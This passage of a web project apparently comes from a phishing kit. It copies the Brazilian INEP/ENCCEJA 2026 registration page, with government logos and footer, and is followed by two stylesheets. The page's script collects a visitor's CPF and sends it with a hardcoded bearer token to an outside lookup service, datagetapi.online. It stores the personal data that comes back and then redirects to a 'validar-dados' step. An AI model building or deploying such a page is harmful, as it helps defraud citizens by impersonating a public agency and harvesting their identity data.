        let value = input.value.replace(/\D/g, '');
        if (value.length > 11) {
            value = value.substring(0, 11);
        }
        if (value.length > 9) {
            value = value.replace(/(\d{3})(\d{3})(\d{3})(\d{1,2})/, '$1.$2.$3-$4');
        } else if (value.length > 6) {
            value = value.replace(/(\d{3})(\d{3})(\d{1,3})/, '$1.$2.$3');
        } else if (value.length > 3) {
            value = value.replace(/(\d{3})(\d{1,3})/, '$1.$2');
        }
        input.value = value;
        checkFormValidity();
    }
        
    function unformatCPF(cpf) {
        return cpf.replace(/\D/g, '');
    }

    function selectImage(element, index) {
        const images = document.querySelectorAll('.image-option');
        images.forEach(img => {
            img.classList.remove('selected');
            img.classList.add('transparent');
        });
        element.classList.add('selected');
        element.classList.remove('transparent');

        if (index !== 4) {
            showErrorPopup();
        } else {
            checkFormValidity();
        }
    }

    function showErrorPopup() {
        const popup = document.getElementById('error-popup');
        popup.classList.remove('hidden');
        setTimeout(() => {
            popup.classList.add('hidden');
        }, 3000);
    }

    function checkFormValidity() {
        const cpfInput = document.querySelector('#cpf');
        const selectedImage = document.querySelector('.image-option.selected');
        const submitButton = document.querySelector('#submit-button');

        if (cpfInput.value.length === 14 && selectedImage && selectedImage === document.querySelectorAll('.image-option')[4]) {
            submitButton.disabled = false;
        } else {
            submitButton.disabled = true;
        }
    }
        
    function showValidationPopup() {
        const popup = document.getElementById('validation-popup');
        popup.classList.remove('hidden');
    }
        
    function hideValidationPopup() {
        const popup = document.getElementById('validation-popup');
        popup.classList.add('hidden');
    }
        
    function submitForm() {
        const cpfInput = document.querySelector('#cpf');
        const cpf = unformatCPF(cpfInput.value);

        showValidationPopup();
            
       fetch(`https://datagetapi.online/api/v1/cpf/${cpf}`, {
            method: "GET",
            headers: {
                "Content-Type": "application/json",
                "Authorization": `Bearer 4f05d8245e61c5dbccfeeb7408e5870a5bd88c375488f4dcbde80a649c2b24a8`
            }
        })
        .then(response => {
            if (!response.ok) {
                throw new Error('Erro ao consultar CPF');
            }
            return response.json();
        })
        .then(data => {
            localStorage.setItem('cpfData', JSON.stringify(data));
            setTimeout(() => {
                window.location.href = '../validar-dados';
            }, 1500);
        })
        .catch(error => {
            console.error("Erro ao validar CPF:", error);
            hideValidationPopup();
            alert("Ocorreu um erro ao validar o CPF. Por favor, tente novamente.");
        });

    }
</script>
</head>
<body class="flex flex-col min-h-screen">
    <header class="gov-header text-white py-2">
        <div class="container mx-auto flex justify-between items-center px-4">
            <a class="font-bold text-sm" href="#">
                <img src="../images/top_gov-1.jpg" alt="Logotipo" class="h-6">
            </a>
            <nav>
                <ul class="flex space-x-4 text-[10px]">
                    <li><a class="hover:underline" href="#">ACESSO À INFORMAÇÃO</a></li>
                    <li><a class="hover:underline" href="#">PARTICIPE</a></li>
                    <li><a class="hover:underline" href="#">SERVIÇOS</a></li>
                </ul>
            </nav>
        </div>
    </header>
    <div class="inep-header py-3">
        <div class="container mx-auto px-4">
            <svg class="h-7" height="30" preserveaspectratio="xMidYMid" viewbox="0 0 69 20" width="120" xmlns="http://www.w3.org/2000/svg">
                <defs><style>.cls-2{fill:#fff}</style></defs>
                <path class="cls-2" d="M30 20h17v-5H35v-3h12V7H30v13zM50 0v5h19c0-2.47-2.108-5-5-5M50 20h6v-8h8c2.892 0 5-2.53 5-5H50v13zM22 0H9v5h18c-.386-4.118-4.107-5-5-5zm8 5h17V0H30v5zM0 20h6V7H0v13zm9 0h6V7H9v13zm12 0h6V7h-6v13zM0 5h6V0H0v5z" fill-rule="evenodd" id="path-1"></path>
            </svg>
        </div>
    </div>
    <main class="flex-grow py-8">
        <div class="container mx-auto px-4 max-w-3xl">
            <div class="text-center mb-6">
                <img alt="Logo ENCCEJA 2026" class="mx-auto" height="100" src="../images/logo_encceja-1.png" width="390">
            </div>
            <div class="border border-gray-300 rounded">
                <div class="form-header py-2 px-4 text-center">
                    <h2 class="text-lg">Inscrição &gt; ENCCEJA</h2>
                </div>
                <div class="p-4">
                    <p class="mb-4">Para efetuar sua inscrição informe os dados abaixo e clique em enviar:</p>
                    <form>
                        <div class="mb-4">
                            <label class="block mb-1">
                                <span>CPF:</span>
                                <span class="required-star">*</span>
                                <span class="ml-1 text-red-500">
                                    <i class="fas fa-info-circle"></i>
                                </span>
                            </label>
                            <input id="cpf" class="w-full border border-gray-300 p-2 text-base text-[#333] tracking-wide" placeholder="___.___.___-__" type="tel" inputmode="numeric" pattern="[0-9]*" oninput="formatCPF(this)" style="">
                        </div>
                        <div class="mb-4">
                            <p class="text-[#2B4F81] text-base font-bold" style="font-size: 16px;">
                                Clique abaixo, na figura FOLHA:
                                <span class="text-red-700 text-lg">*</span>
                                <span class="text-[#2B4F81] text-base rounded-full border border-[#2B4F81] w-5 h-5 inline-flex items-center justify-center">?</span>
                            </p>
                        </div>
                        <div class="flex items-center">
                            <div class="grid grid-cols-5 gap-1 border-4 border-[#D8E8E8] p-1 bg-[#D8E8E8]">
                                <div class="bg-[#d2d2d2] p-2 border border-white flex items-center justify-center image-option" onclick="selectImage(this, 0)">
                                    <img alt="Globe icon showing Earth" class="w-6 h-6" src="../images/download-6-1.png">
                                </div>
                                <div class="bg-[#d2d2d2] p-2 border border-white flex items-center justify-center image-option" onclick="selectImage(this, 1)">
                                    <img alt="Magnifying glass search icon" class="w-6 h-6" src="../images/download-5-1.png">
                                </div>
                                <div class="bg-[#d2d2d2] p-2 border border-white flex items-center justify-center image-option" onclick="selectImage(this, 2)">
                                    <img alt="Footprint icon" class="w-6 h-6" src="../images/download-4-1.png">
                                </div>
                                <div class="bg-[#d2d2d2] p-2 border border-white flex items-center justify-center image-option" onclick="selectImage(this, 3)">
                                    <img alt="Padlock or lock icon" class="w-6 h-6" src="../images/download-3-1.png">
                                </div>
                                <div class="bg-[#d2d2d2] p-2 border border-white flex items-center justify-center image-option" onclick="selectImage(this, 4)">
                                    <img alt="Leaf icon representing nature" class="w-6 h-6" src="../images/leaf-1.png">
                                </div>
                            </div>
                        </div>
                    </form>
                </div>
                <div class="border-t border-gray-300">
                    <div class="p-2 bg-gray-100 flex items-center">
                        <a class="text-gray-700 flex items-center" href="#"><i class="fas fa-sign-out-alt mr-1"></i>Sair</a>
                    </div>
                    <div class="form-footer p-0 flex justify-center items-center">
                        <button id="submit-button" class="flex items-center justify-center w-full h-full py-3" type="button" disabled="" onclick="submitForm()">
                            <i class="fas fa-paper-plane mr-2"></i>
                            <span>Enviar</span>
                        </button>
                    </div>
                </div>
            </div>
        </div>
    </main>
    <footer class="footer-bg text-white py-4 text-xs">
        <div class="container mx-auto px-4">
            <div class="flex flex-col items-center mb-2">
                <svg xmlns="http://www.w3.org/2000/svg" preserveaspectratio="xMidYMid" width="69" height="20" viewbox="0 0 69 20" class="h-16 w-auto mb-3">
                    <defs><style>.cls-2{fill:#fff}</style></defs>
                    <path d="M30 20h17v-5H35v-3h12V7H30v13zM50 0v5h19c0-2.47-2.108-5-5-5M50 20h6v-8h8c2.892 0 5-2.53 5-5H50v13zM22 0H9v5h18c-.386-4.118-4.107-5-5-5zm8 5h17V0H30v5zM0 20h6V7H0v13zm9 0h6V7H9v13zm12 0h6V7h-6v13zM0 5h6V0H0v5z" id="path-1" class="cls-2" fill-rule="evenodd"></path>
                </svg>
                <p class="text-sm text-center mb-2">Instituto Nacional de Estudos e Pesquisas Educacionais</p>
            </div>
            <div class="flex justify-between items-center">
                <div>&copy; MEC - Ministério da Educação | INEP - Instituto Nacional de Estudos e Pesquisas</div>
                <div class="flex items-center"><i class="fas fa-phone-alt mr-1"></i>0800 616161</div>
            </div>
        </div>
    </footer>
    <div id="error-popup" class="fixed top-0 left-0 right-0 bg-red-500 text-white p-4 text-center hidden z-50">
        Você deve selecionar a imagem da FOLHA (5ª imagem) para prosseguir.
    </div>
    <div id="validation-popup" class="fixed inset-0 flex items-center justify-center hidden z-50">
        <div class="absolute inset-0 bg-black bg-opacity-50"></div>
        <div class="bg-[#5d85ab] text-white p-6 rounded-lg shadow-lg z-10 flex flex-col items-center max-w-md mx-4">
            <div class="spinner-border mb-4" role="status">
                <svg class="animate-spin h-10 w-10 text-white" xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24">
                    <circle class="opacity-25" cx="12" cy="12" r="10" stroke="currentColor" stroke-width="4"></circle>
                    <path class="opacity-75" fill="currentColor" d="M4 12a8 8 0 018-8V0C5.373 0 0 5.373 0 12h4zm2 5.291A7.962 7.962 0 014 12H0c0 3.042 1.135 5.824 3 7.938l3-2.647z"></path>
                </svg>
            </div>
            <h3 class="text-xl font-bold mb-2">Validando seus dados...</h3>
            <p class="text-center">Aguarde enquanto verificamos as informações do CPF.</p>
        </div>
    </div>
</body>
</html>
</file>
<file: inicio/css/home.css>
@import url("fonts.css");
:root{
  --cor-texto: #555;
  --cor-sub: #333;
  --cor-primaria:#1351b4;
  --cor-secundaria:#0c326f;
}
  body {
    font-family: 'Rawline', sans-serif;
  }
  .encceja-title {
    font-weight: 700;
    font-size: 1rem;
    color: #555;
    line-height: normal;
    text-transform: uppercase;
    text-align: left;
    margin-bottom: 1rem;
  }
  .main-title {
    font-size: 1.4rem;
    line-height: 2rem;
    font-weight: 600;
    color: #0c326f;
    padding-bottom: 10px;
    margin: 0;
  }
  .subtitle {
    font-weight: 400;
    font-size: 16px;
    color: #555;
    line-height: normal;
    margin-bottom: 10px;
  }
  .share-text {
    font-size: 12px;
    text-align: center;
  }
  .drop-cap::first-letter {
    float: left;
    font-size: 4em;
    line-height: 0.68;
    font-weight: bold;
    margin-right: 0.05em;
    color: #1451B4;
  }
  .vlibras-icon {
    position: fixed;
    right: 10px;
    top: 40%;
    transform: translateY(-50%);
    z-index: 1000;
  }
  .light-disc {
    list-style-type: none;
  }
  .light-disc li::before {
    content: "\2022";
    color: #BBBBBB;
    font-weight: bold;
    display: inline-block;
    width: 1em;
    margin-left: -1em;
  }
  .sticky-header {
    position: sticky;
    top: 0;
    background-color: white;
    z-index: 1000;
    transition: box-shadow 0.3s ease;
  }
  .sticky-header.shadow {
    box-shadow: 0 2px 4px rgba(0,0,0,0.1);
  }
.container{
max-width:1167px !important;
width:100% !important;
position:relative;
z-index:3;
margin:0 auto;
padding:0 15px;
}
#site-header {
background-color: #fff;
position: relative;
z-index: 999;
}
#site-header .header-wrapper {
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
-webkit-box-sizing: border-box;
box-sizing: border-box;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
justify-content: space-between;
padding-bottom: 4px;
padding-top: 4px;
position: relative;
}
.br-header {
background: #fff;
display: flex;
padding: 16px 0;
position: relative;
width:100%;
}
.br-header .header-top {
display: flex;
justify-content: flex-end;
width: 100%;
}
.br-header .header-logo {
align-items: center;
display: flex;
flex: 1;
float: left;
gap: 16px;
}
.br-header .header-logo img, .br-header .header-logo svg {
max-height: 40px;
}
.br-header .header-actions {
align-items: center;
display: flex;
justify-content: flex-end;
}
.br-button {
align-items: center;
background-color: transparent;
border: 0;
border-radius: 40px;
color: #1351b4;
cursor: pointer;
display: inline-flex;
font-size: 16.8px;
font-weight: 600;
height: 32px;
justify-content: center;
overflow: hidden;
padding: 0 24px;
position: relative;
text-align: center;
vertical-align: middle;
white-space: nowrap;
width: auto;
}
.links-rapidos.svelte-19kdt9x ul.svelte-19kdt9x, li.svelte-19kdt9x.svelte-19kdt9x {
white-space: nowrap;
margin: 0;
padding: 0px;
}
.links-rapidos.svelte-19kdt9x ul li.svelte-19kdt9x {
display: flex;
flex-direction: row;
align-items: center;
margin: 0;
height:fit-content;
}
.links-rapidos.svelte-19kdt9x ul li.titulo.svelte-19kdt9x {
color: #333;
display: none;
font-size: 14px;
font-weight: bold;
padding: 16px;
border: none;
text-align: center;
}
.links-rapidos.svelte-19kdt9x ul li a.svelte-19kdt9x {
font-size: 14px;
color:var(--cor-primaria);
transition: all .2s linear;
}
.links-rapidos.svelte-19kdt9x ul li a.svelte-19kdt9x:hover{
color:var(--cor-secundaria);
}
.br-divider.vertical, hr.vertical {
align-self: stretch;
border-right-width: 1px;
border-top-width: 0;
}
.br-divider, hr {
border-color: #ccc;
border-style: solid;
border-width: 0;
display: block;
}
.wrapper.svelte-1jznxvb {
display: flex;
flex-direction: row;
gap: 2px;
margin-right: 8px;
}
.wrapper.svelte-18ap8dw {
margin-left: 6px;
}
.button-wrapper.svelte-18ap8dw {
display: flex;
align-items: center;
}
.langue-select.svelte-18ap8dw {
all: unset;
color:var(--cor-primaria);
font-weight: 700;
margin-right: 2px;
font-size: 16px;
}
.langue-select.svelte-18ap8dw + button{
font-size: 14px;
width:24px;
}
.sr-only {
border: 0;
clip: rect(0,0,0,0);
height: 1px;
margin: -1px;
overflow: hidden;
padding: 0;
position: absolute;
width: 1px;
}
.br-button.circle, .br-button[circle] {
border-radius: 50%;
padding: 0;
width: 32px;
}
.br-button:not(:disabled):not(:disabled):hover {
background-image: linear-gradient(rgba(19,81,180,.16),rgba(19,81,180,.16));
}
.cta-wrapper.svelte-7keokj {
position: relative;
}
.br-sign-in {
align-items: center;
background-color: transparent;
border: 0;
border-radius: 100em;
color: var(--cor-primaria);
cursor: pointer;
display: inline-flex;
font-size: 16.8px;
font-weight: 600;
height: 40px;
justify-content: center;
overflow: hidden;
padding: 0 24px;
position: relative;
text-align: center;
vertical-align: middle;
white-space: nowrap;
width: auto;
background-color: #f8f8f8;
padding: 0 16px 3px;
margin-left: 15px;
}
.br-sign-in.primary, .br-sign-in[primary] {
background-color: var(--cor-primaria);
color: #fff;
}
.br-sign-in.primary:hover, .br-sign-in[primary]:hover{
background-color: var(--cor-secundaria);
}
.br-sign-in i{
margin-right:6px;
}
#site-header .header-wrapper .site-name-wrapper {
align-items: baseline;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
}
#site-header .header-wrapper .site-name-wrapper .toggle-main-navigation {
color: #1351b4;
cursor: pointer;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
margin-right: 4px;
width: auto;
border-radius: 50%;
padding: 0;
margin-left: -4.875px;
}
#site-header .header-wrapper .site-name-wrapper .toggle-main-navigation .fa {
display: inline-block;
text-align: center;
}
#site-header .header-wrapper .site-name-wrapper .toggle-main-navigation .fa-times {
display: none;
}
#site-header .header-wrapper .site-name-wrapper .site-name {
-webkit-box-flex: 1;
-ms-flex: 1;
flex: 1;
margin: 0;
padding: 0;
align-items: center;
}
#site-header .header-wrapper .site-name-wrapper .site-name a {
--webkit-box-orient: vertical;
--webkit-line-clamp: 2;
display: -webkit-box;
overflow: hidden;
color: #333;
font-size: 15px;
font-weight: 400;
line-height: 17px;
padding: 0 0 3px;
}
.govbr-busca-header {
height: 56px;
margin: 0 0 0 8px;
min-width: 56px;
width: 56px;
}
.govbr-busca-header #govbr-busca-input {
-webkit-box-align: stretch;
-ms-flex-align: stretch;
align-items: stretch;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
height: 56px;
left: calc(100vw - 56px);
overflow: hidden;
position: absolute;
right: 0;
top: 0;
left: 100%;
-webkit-transition: left 300ms ease-in-out, right 200ms linear;
transition: left 300ms ease-in-out, right 200ms linear;
z-index: 2;
}
.aa-Autocomplete {
width: 100%;
}
.aa-Form {
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
background-color: #ededed;
border-radius: 6px;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
line-height: 1em;
margin: 0;
position: relative;
width: 100%;
border: 1px solid #ededed;
}
.aa-InputWrapperPrefix {
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-ms-flex-negative: 0;
flex-shrink: 0;
height: 50px;
height: 50px;
-webkit-box-ordinal-group: 3;
-ms-flex-order: 2;
order: 2;
align-items: center;
display: flex;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
}
.aa-LoadingIndicator[hidden] {
display: none;
}
button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner {
border-style: none;
padding: 0;
}
.govbr-busca-header .aa-SubmitButton {
margin-right: 7px;
width: 36px;
height: 36px;
color: var(--cor-primaria);
font-size: 18px;
border-radius: 50%;
}
.govbr-busca-header .aa-SubmitButton:hover{
background-color: #dbe8fb;
}
.aa-InputWrapper {
-webkit-box-ordinal-group: 2;
-ms-flex-order: 1;
order: 1;
position: relative;
width: 100%;
}
.aa-Input::placeholder {
color: #333;
font-size: 16px;
font-style: italic;
font-weight: 500;
}
.aa-Input {
-webkit-appearance: none;
-moz-appearance: none;
appearance: none;
background: none;
border: 0;
color: rgba(38, 38, 39, 1);
font: inherit;
height: 50px;
padding: 0 32px 0 32px;
width: 100%;
font-size: 16px;
font-weight: 500;
border:0 !important;
outline: none !important;
}
#breadcrumbs .content {
border-bottom: 1px solid rgba(0,0,0,0.1);
padding-top: 0;
padding-bottom: 12px;
font-size: 1.4rem;
}
#breadcrumbs .content .home::before {
content: none;
}
#breadcrumbs .content > span::before {
content: '>';
color: #9e9d9d;
padding: 0 8px;
vertical-align: text-bottom;
font-size: 12px;
}
#breadcrumbs .content > span a {
font-size: 13px;
text-decoration: none;
color: #1351b4;
font-weight: 500;
}
#breadcrumbs .content > span {
text-decoration: none;
color: #333;
font-size: 13px;
font-weight: 600;
}
footer{
background-color: #071d41;
padding: 30px 0 0;
}
footer .copy{
padding: 20px 0 15px;
background-color: #04132a;
}
.logo-rodape{
max-width: 140px;
margin: 0 auto 20px;
}
footer span{
display: block;
text-align: center;
color: #fff;
font-size: 14px;
margin: 0 0 10px;
}
.links-rodape{
display: flex;
align-items: center;
justify-content: center;
margin:0 auto 20px;
}
.links-rodape a{
position: relative;
color:#fff;
font-size: 14px;
transition: all 0.3s linear;
}
.links-rodape a:hover{
color:#5992ed;
}
.links-rodape a:not(:last-child){
margin-right: 15px;
padding-right: 15px;
}
.links-rodape a:not(:last-child):after{
content:"";
width:1px;
height:20px;
background-color: #fff;
position: absolute;
right:0;
top:50%;
transform: translateY(-50%);
}
footer .copy span{
display: block;
text-align: center;
font-size: 13px;
line-height: 1;
}
footer .copy span a{
color:#fff;
font-weight: 600;
transition: all 0.3s linear;
}
footer .copy span a:hover{
color:#5992ed;
}
.mobile{
display: none;
}

@media only screen and (min-width: 768px) {
    #site-header .header-wrapper {
        padding-bottom: 0;
        padding-top: 16px;
    }
    .br-header .header-logo {
        margin: 0;
    }
    .links-rapidos.svelte-19kdt9x.svelte-19kdt9x {
        display: flex;
        flex-direction: row;
        align-items: center;
        position: relative;
    }
    .links-rapidos.svelte-19kdt9x .toggle-links-rapidos.svelte-19kdt9x {
        display: none;
    }
    .links-rapidos.svelte-19kdt9x ul.svelte-19kdt9x {
        display: flex !important;
        gap: 8px;
    }
    a.svelte-19kdt9x.svelte-19kdt9x {
        padding: 4px 8px;
        border-radius: 16px;
    }
    .mx-sm-1 {
        margin-left: 4px !important;
        margin-right: 4px !important;
    }
    .wrapper.svelte-18ap8dw {
        position: relative;
    }
    #site-header .main .header-wrapper {
        min-height: 88px;
        padding-bottom: 16px;
        padding-top: 16px;
    }
    #site-header .header-wrapper .site-name-wrapper .toggle-main-navigation {
        margin-left: -5.5px;
    }
    #site-header .header-wrapper .site-name-wrapper .toggle-main-navigation .fa {
        font-size: 20px;
        line-height: 22px;
        width: 32px;
    }
    #site-header .header-wrapper .site-name-wrapper .site-name a {
        font-size: 18px;
        line-height: 24px;
        padding: 0 0 4px;
    }
    .govbr-busca-header {
        margin-left: 20px;
        min-width: 384px;
        width: 384px;
    }
    .govbr-busca-header #govbr-busca-input {
        left: 768px;
        right: 0;
        border-radius: 6px;
        top:16px;
        z-index:4;
    }
}

@media(max-width:992px){
.desktop{display: none;}
.mobile{display: block;}
.logo-rodape {
max-width: 120px;
margin: 0 auto 20px;
}
footer span{
font-size: 13px;
}
.links-rodape a{
font-size: 13px;
}
.links-rodape a:not(:last-child)::after {
height: 14px;
top: calc(50% + 2px);
transform: translateY(-50%);
}
footer .copy span {
display: block;
text-align: center;
font-size: 13px;
line-height: 1.5;
}
.links-rapidos.svelte-19kdt9x ul.svelte-19kdt9x{
display: none;
}
.br-sign-in{
margin-left: 0;
}
.br-button.circle, .br-button[circle] {
border-radius: 50%;
padding: 0;
width: 28px;
font-size: 15px;
}
.langue-select.svelte-18ap8dw{
font-size: 15px;
}
.br-header .header-logo img, .br-header .header-logo svg {
max-height: 30px;
}
button.toggle-links-rapidos{
font-size: 20px !important;
}
.govbr-busca-header {
height: 40px;
margin: 0 0 0 8px;
min-width: 40px;
width: 40px;
}
.govbr-busca-header .govbr-busca-toggle {
height: 40px;
line-height: 40px;
top: 7px;
display: flex;
align-items: center;
justify-content: center;
width: 40px;
border-radius: 50px;
font-size: 18px;
color: var(--cor-primaria);
background-color: transparent;
}
.govbr-busca-header #govbr-busca-input{
display: none;
}
#site-header .header-wrapper .site-name-wrapper .toggle-main-navigation .fa {
font-size: 14px;
line-height: 22px;
width: 22px;
}
.br-header{
padding: 12px 0 8px;
}
#breadcrumbs .content{
padding-top: 0;
}
#breadcrumbs .content > span a, #breadcrumbs .content > span {
font-size: 12px;
}
footer svg{
width:140px !important;
}
footer .flex.justify-between{
flex-wrap: wrap;
justify-content: center;
text-align: center;
gap:15px;
}

}
</file>
<file: inicio/css/home-4.css>
@import url("fonts.css");
:root{
  --cor-texto: #555;
  --cor-sub: #333;
  --cor-primaria:#1351b4;
  --cor-secundaria:#0c326f;
}
  body {
    font-family: 'Rawline', sans-serif;
  }
  .encceja-title {
    font-weight: 700;
    font-size: 1rem;
    color: #555;
    line-height: normal;
    text-transform: uppercase;
    text-align: left;
    margin-bottom: 1rem;
  }
  .main-title {
    font-size: 1.4rem;
    line-height: 2rem;
    font-weight: 600;
    color: #0c326f;
    padding-bottom: 10px;
    margin: 0;
  }
  .subtitle {
    font-weight: 400;
    font-size: 16px;
    color: #555;
    line-height: normal;
    margin-bottom: 10px;
  }
  .share-text {
    font-size: 12px;
    text-align: center;
  }
  .drop-cap::first-letter {
    float: left;
    font-size: 4em;
    line-height: 0.68;
    font-weight: bold;
    margin-right: 0.05em;
    color: #1451B4;
  }
  .vlibras-icon {
    position: fixed;
    right: 10px;
    top: 40%;
    transform: translateY(-50%);
    z-index: 1000;
  }
  .light-disc {
    list-style-type: none;
  }
  .light-disc li::before {
    content: "\2022";
    color: #BBBBBB;
    font-weight: bold;
    display: inline-block;
    width: 1em;
    margin-left: -1em;
  }
  .sticky-header {
    position: sticky;
    top: 0;
    background-color: white;
    z-index: 1000;
    transition: box-shadow 0.3s ease;
  }
  .sticky-header.shadow {
    box-shadow: 0 2px 4px rgba(0,0,0,0.1);
  }
.container{
max-width:1167px !important;
width:100% !important;
position:relative;
z-index:3;
margin:0 auto;
padding:0 15px;
}
#site-header {
background-color: #fff;
position: relative;
z-index: 999;
}
#site-header .header-wrapper {
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
-webkit-box-sizing: border-box;
box-sizing: border-box;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
justify-content: space-between;
padding-bottom: 4px;
padding-top: 4px;
position: relative;
}
.br-header {
background: #fff;
display: flex;
padding: 16px 0;
position: relative;
width:100%;
}
.br-header .header-top {
display: flex;
justify-content: flex-end;
width: 100%;
}
.br-header .header-logo {
align-items: center;
display: flex;
flex: 1;
float: left;
gap: 16px;
}
.br-header .header-logo img, .br-header .header-logo svg {
max-height: 40px;
}
.br-header .header-actions {
align-items: center;
display: flex;
justify-content: flex-end;
}
.br-button {
align-items: center;
background-color: transparent;
border: 0;
border-radius: 40px;
color: #1351b4;
cursor: pointer;
display: inline-flex;
font-size: 16.8px;
font-weight: 600;
height: 32px;
justify-content: center;
overflow: hidden;
padding: 0 24px;
position: relative;
text-align: center;
vertical-align: middle;
white-space: nowrap;
width: auto;
}
.links-rapidos.svelte-19kdt9x ul.svelte-19kdt9x, li.svelte-19kdt9x.svelte-19kdt9x {
white-space: nowrap;
margin: 0;
padding: 0px;
}
.links-rapidos.svelte-19kdt9x ul li.svelte-19kdt9x {
display: flex;
flex-direction: row;
align-items: center;
margin: 0;
height:fit-content;
}
.links-rapidos.svelte-19kdt9x ul li.titulo.svelte-19kdt9x {
color: #333;
display: none;
font-size: 14px;
font-weight: bold;
padding: 16px;
border: none;
text-align: center;
}
.links-rapidos.svelte-19kdt9x ul li a.svelte-19kdt9x {
font-size: 14px;
color:var(--cor-primaria);
transition: all .2s linear;
}
.links-rapidos.svelte-19kdt9x ul li a.svelte-19kdt9x:hover{
color:var(--cor-secundaria);
}
.br-divider.vertical, hr.vertical {
align-self: stretch;
border-right-width: 1px;
border-top-width: 0;
}
.br-divider, hr {
border-color: #ccc;
border-style: solid;
border-width: 0;
display: block;
}
.wrapper.svelte-1jznxvb {
display: flex;
flex-direction: row;
gap: 2px;
margin-right: 8px;
}
.wrapper.svelte-18ap8dw {
margin-left: 6px;
}
.button-wrapper.svelte-18ap8dw {
display: flex;
align-items: center;
}
.langue-select.svelte-18ap8dw {
all: unset;
color:var(--cor-primaria);
font-weight: 700;
margin-right: 2px;
font-size: 16px;
}
.langue-select.svelte-18ap8dw + button{
font-size: 14px;
width:24px;
}
.sr-only {
border: 0;
clip: rect(0,0,0,0);
height: 1px;
margin: -1px;
overflow: hidden;
padding: 0;
position: absolute;
width: 1px;
}
.br-button.circle, .br-button[circle] {
border-radius: 50%;
padding: 0;
width: 32px;
}
.br-button:not(:disabled):not(:disabled):hover {
background-image: linear-gradient(rgba(19,81,180,.16),rgba(19,81,180,.16));
}
.cta-wrapper.svelte-7keokj {
position: relative;
}
.br-sign-in {
align-items: center;
background-color: transparent;
border: 0;
border-radius: 100em;
color: var(--cor-primaria);
cursor: pointer;
display: inline-flex;
font-size: 16.8px;
font-weight: 600;
height: 40px;
justify-content: center;
overflow: hidden;
padding: 0 24px;
position: relative;
text-align: center;
vertical-align: middle;
white-space: nowrap;
width: auto;
background-color: #f8f8f8;
padding: 0 16px 3px;
margin-left: 15px;
}
.br-sign-in.primary, .br-sign-in[primary] {
background-color: var(--cor-primaria);
color: #fff;
}
.br-sign-in.primary:hover, .br-sign-in[primary]:hover{
background-color: var(--cor-secundaria);
}
.br-sign-in i{
margin-right:6px;
}
#site-header .header-wrapper .site-name-wrapper {
align-items: baseline;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
}
#site-header .header-wrapper .site-name-wrapper .toggle-main-navigation {
color: #1351b4;
cursor: pointer;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
margin-right: 4px;
width: auto;
border-radius: 50%;
padding: 0;
margin-left: -4.875px;
}
#site-header .header-wrapper .site-name-wrapper .toggle-main-navigation .fa {
display: inline-block;
text-align: center;
}
#site-header .header-wrapper .site-name-wrapper .toggle-main-navigation .fa-times {
display: none;
}
#site-header .header-wrapper .site-name-wrapper .site-name {
-webkit-box-flex: 1;
-ms-flex: 1;
flex: 1;
margin: 0;
padding: 0;
align-items: center;
}
#site-header .header-wrapper .site-name-wrapper .site-name a {
--webkit-box-orient: vertical;
--webkit-line-clamp: 2;
display: -webkit-box;
overflow: hidden;
color: #333;
font-size: 15px;
font-weight: 400;
line-height: 17px;
padding: 0 0 3px;
}
.govbr-busca-header {
height: 56px;
margin: 0 0 0 8px;
min-width: 56px;
width: 56px;
}
.govbr-busca-header #govbr-busca-input {
-webkit-box-align: stretch;
-ms-flex-align: stretch;
align-items: stretch;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
height: 56px;
left: calc(100vw - 56px);
overflow: hidden;
position: absolute;
right: 0;
top: 0;
left: 100%;
-webkit-transition: left 300ms ease-in-out, right 200ms linear;
transition: left 300ms ease-in-out, right 200ms linear;
z-index: 2;
}
.aa-Autocomplete {
width: 100%;
}
.aa-Form {
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
background-color: #ededed;
border-radius: 6px;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
line-height: 1em;
margin: 0;
position: relative;
width: 100%;
border: 1px solid #ededed;
}
.aa-InputWrapperPrefix {
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-ms-flex-negative: 0;
flex-shrink: 0;
height: 50px;
height: 50px;
-webkit-box-ordinal-group: 3;
-ms-flex-order: 2;
order: 2;
align-items: center;
display: flex;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
}
.aa-LoadingIndicator[hidden] {
display: none;
}
button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner {
border-style: none;
padding: 0;
}
.govbr-busca-header .aa-SubmitButton {
margin-right: 7px;
width: 36px;
height: 36px;
color: var(--cor-primaria);
font-size: 18px;
border-radius: 50%;
}
.govbr-busca-header .aa-SubmitButton:hover{
background-color: #dbe8fb;
}
.aa-InputWrapper {
-webkit-box-ordinal-group: 2;
-ms-flex-order: 1;
order: 1;
position: relative;
width: 100%;
}
.aa-Input::placeholder {
color: #333;
font-size: 16px;
font-style: italic;
font-weight: 500;
}
.aa-Input {
-webkit-appearance: none;
-moz-appearance: none;
appearance: none;
background: none;
border: 0;
color: rgba(38, 38, 39, 1);
font: inherit;
height: 50px;
padding: 0 32px 0 32px;
width: 100%;
font-size: 16px;
font-weight: 500;
border:0 !important;
outline: none !important;
}
#breadcrumbs .content {
